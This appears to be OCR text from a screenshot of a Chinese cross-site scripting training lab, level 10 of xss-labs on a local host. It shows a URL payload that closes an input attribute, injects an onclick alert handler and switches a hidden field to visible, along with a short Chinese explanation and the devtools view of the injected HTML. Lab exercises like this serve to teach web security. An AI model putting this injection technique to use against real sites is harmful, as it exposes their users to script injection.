 不安全 http://192.168.1.6/xss-labs/level10.php?keyword&t_sort=" onclick='alert()' type='text'
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 神器召唤
提前闭合input标签 添加新属性 恶意出发弹窗
因为onclick是点击触发的属性，而原来的那个输入框是
hidden的，要想触发我们添加的属性必须得让输入框显示
出来，将hidden 替换成text
欢迎来到level10
没有找到和相关的结果.
MISSION LEVEL 10
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
搜索 HTML
过滤样式
布局 计算值 更改 兼容性 字体 动画
:hov .cls
元素 {
}
没有找到目前元素的动画。
请选择页面中的其他元素。
<!DOCTYPE html>
<!--STATUS OK-->
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onclick="alert()" type="text" "=""> event